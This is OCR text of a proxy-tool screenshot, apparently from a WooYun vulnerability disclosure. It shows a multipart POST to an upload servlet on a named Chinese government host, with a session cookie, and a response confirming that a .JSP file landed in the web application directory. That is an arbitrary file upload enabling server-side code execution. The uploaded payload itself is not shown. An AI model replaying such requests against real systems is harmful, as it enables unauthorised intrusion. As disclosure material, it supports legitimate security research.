 Go
Cancel
<
>
Target: http://dljz.mof.gov.cn
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
POST
/servlet/UpFileServlet?menuName=zbzgsq&type=0&userId=000
0000857 HTTP/1.1
Accept: application/x-ms-application, image/jpeg,
application/xaml+xml, image/gif, image/pjpeg,
application/x-ms-xbap, */*
Referer:
http://dljz.mof.gov.cn/Main/BusinessApplication.jsp?user
Id=0000000857&userName=adminx&dwbm=140101&xkz=
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows
NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727;
.NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center
PC 6.0; .NET4.0C; .NET4.0E)
Content-Type: multipart/form-data;
boundary=---------------------------7e05a260624
Accept-Encoding: gzip, deflate
Host: dljz.mof.gov.cn
Content-Length: 995
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=4a96cd2a422056295f4a3bb58142
HTTP/1.1 200 OK
Server: TongWeb Server
Content-Type: text/html;charset=utf-8
Content-Length: 104
Date: Tue, 31 May 2016 02:49:56 GMT
{"success":"true","F_WJMC":"0000000857_2016053110495600
24.JSP","F_WJML":"..\webapps\ABMS\file\zbzgsq\0"}
www.wooyun.org